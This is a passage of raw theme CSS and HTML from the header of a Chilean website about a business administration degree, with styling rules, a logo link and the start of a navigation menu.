                .td-single-image-style-circle-border-shadow a:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round-outline a:before:before,
                .td-single-image-style-round-border-shadow a:before:before,
                .td-single-image-style-circle-outline a:before:before,
                .td-single-image-style-circle-border-shadow a:before:before,
                .td-single-image-style-round-outline a:after:before,
                .td-single-image-style-round-border-shadow a:after:before,
                .td-single-image-style-circle-outline a:after:before,
                .td-single-image-style-circle-border-shadow a:after:before,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after,
                .td-single-image-style-round-outline a:before:after,
                .td-single-image-style-round-border-shadow a:before:after,
                .td-single-image-style-circle-outline a:before:after,
                .td-single-image-style-circle-border-shadow a:before:after,
                .td-single-image-style-round-outline a:after:after,
                .td-single-image-style-round-border-shadow a:after:after,
                .td-single-image-style-circle-outline a:after:after,
                .td-single-image-style-circle-border-shadow a:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  height: 0;
                  padding-bottom: 100%;
                }.tdi_7 .td_single_image_bg{
					height: 60px;
					padding-bottom: 0;
				
				background-size: 100% auto;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_7{
					width: 270px;
				}.tdi_7:hover .td_single_image_bg:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .td_single_image_bg{
					height: 43px;
					padding-bottom: 0;
				}.tdi_7{
					width: 290px;
				}
}
</style></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_10{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 30px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 30px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_18{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_17_rand_style td-element-style" ><style>
.tdi_17_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_20{
margin-top:0px !important;
padding-top:0px !important;
position:relative;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_20{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
padding-top:44px !important;
}
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:#052842 !important;
}
 </style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_24{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_24,
				.tdi_24 .tdc-inner-columns{
				    display: block;
				}.tdi_24 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_24 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_24 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_24{
margin-top:0px !important;
padding-top:20px !important;
padding-right:15px !important;
padding-bottom:0px !important;
padding-left:15px !important;
}

.tdi_24 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 .vc_column-inner > .wpb_wrapper,
				.tdi_26 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_26 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_27  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_27"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/Administracion-de-empresas.svg"  
			href="https://carreraadministraciondeempresas.cl/"  title="Ingeniería Industrial"  ></a>
<style>

/* inline tdc_css att */

.tdi_27{
margin-top:5px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_27 .td_single_image_bg{
					height: 60px;
					padding-bottom: 0;
				
				background-size: 100% auto;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_27{
					width: 430px;
				}.tdi_27:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div></div></div></div><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 .vc_column-inner > .wpb_wrapper,
				.tdi_29 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_29 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_30{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30 .td_block_inner{
                    text-align: right;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:40px !important;font-weight:500 !important;
                }.tdi_30 .tdb-normal-menu ul.sub-menu,
                .tdi_30 .td-pulldown-filter-list{
                    width: 416px !important;
                }.tdi_30 .tdb-normal-menu ul ul,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 2px 2px 0px rgba(0,0,0,0.14);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 28px;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
                }.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_30 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
                }
}
</style>
<style>
.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1e73be;
				
					height: 2px;
				
					bottom: 8px;
				}.tdi_30 .tdb-menu > li.current-menu-item > a:after,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_30 .tdb-menu > li:hover > a:after,
				.tdi_30 .tdb-menu > li.tdb-hover > a:after,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 80%;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #1e73be;
				
					background-color: rgba(234,234,234,0.41);
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #1e73be;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10097"><a href="https://carreraadministraciondeempresas.cl/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10096"><a href="https://www.advance.uss.cl/"><div class="tdb-menu-item-text">Donde estudiar</div></a></li>
